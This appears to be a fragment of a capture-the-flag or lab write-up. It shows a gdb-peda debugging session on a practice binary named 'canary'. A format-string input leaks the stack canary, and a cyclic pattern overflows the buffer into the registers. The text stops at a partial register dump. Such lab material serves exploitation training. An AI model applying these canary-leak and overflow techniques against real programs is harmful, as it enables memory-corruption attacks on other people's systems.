 gdb-peda$ b *0x400945
Note: breakpoint 1 also set at pc 0x400945.
Breakpoint 2 at 0x400945
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ r
Starting program: /root/canary
Cock-a-doodle-doo! Cock-a-doodle-doo!

        .-"-.
       / 4 4 \
       \_ v _/
       //   \\
      ((     ))
=======""===""=======
         |||
         '|'

Ahhhh, what a beautiful morning on the farm!
And my canary woke me up at 5 AM on the dot!

       _.-^-._    .--.
    .-'   _   '-. |__|
   /     |_|     \|  |
  /               \  |
 /|     _____     |\ |
  |    |==|==|    |  |
  |    |--|--|    |  |
  |    |==|==|    |  |
^^^^^^^^^^^^^^^^^^^^^^^^

Hi! What's your name? %17$p
Nice to meet you, 0x27097aebd68da200!
Anything else you want to tell me? AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
[----------------------------------registers-----------------------------------]
RAX: 0x4841413241416341 ('AcAA2AAH')
RBX: 0x0
RCX: 0x7ffff7fa4a00 --> 0xfbad208b
RDX: 0x7ffff7fa7590 --> 0x0
RSI: 0x7ffff7fa4a83 --> 0xfa7590000000000a
RDI: 0x0